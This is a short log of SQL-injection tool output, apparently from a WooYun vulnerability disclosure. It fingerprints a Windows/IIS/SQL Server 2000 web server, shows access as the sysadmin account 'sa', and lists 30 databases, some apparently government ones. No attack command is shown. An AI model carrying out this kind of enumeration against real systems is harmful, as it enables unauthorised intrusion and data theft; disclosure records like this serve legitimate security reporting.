 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[18:02:09] [INFO] fetching current user
[18:02:09] [INFO] resumed: sa
current user:    'sa'
[18:02:09] [INFO] fetching database names
[18:02:09] [INFO] the SQL query used returns 30 entries
available databases [30]:
[*] Constru
[*] food
[*] gnsljdata
[*] gnwj
[*] gnwjj
[*] GNZJJ
[*] GridService
[*] HG
[*] JSGHBD
[*] JsGnclDb
[*] lygcl
[*] lygcl_gyx
[*] lygcl_lyq
[*] lyghz
[*] master
[*] model
[*] msdb
[*] newzjcity
[*] nGovData
[*] Northwind
[*] OA
[*] Product
[*] pubs
[*] Rescue
[*] sjydb
[*] tempdb
[*] vt_cnabs
[*] VTDATA
[*] WashData
[*] WaterDB
www.wooyun.org